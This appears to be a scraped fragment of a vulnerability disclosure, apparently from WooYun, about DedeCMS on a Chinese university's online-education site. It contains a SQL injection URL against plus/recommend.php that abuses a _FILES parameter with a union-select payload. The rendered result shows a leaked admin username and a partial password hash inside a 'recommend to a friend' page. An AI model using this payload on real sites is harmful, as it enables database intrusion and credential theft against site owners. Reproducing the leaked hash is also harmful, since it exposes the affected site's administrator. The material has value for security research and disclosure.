 http://www.cmr.com.cn//plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000union
推荐：|admin|26bc5035faad43bd3d16
你好友的Email： @
你好，我在 [_网上人大] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|26bc5035faad43bd3d16
网址是：9=3
你的留言：
发送
Powered by DedeCMSV6_UTF8 © 2004-2011 DesDev Inc.
Copyright © 2011.中国人民大学网络教育 版权所有
www.wooyun.org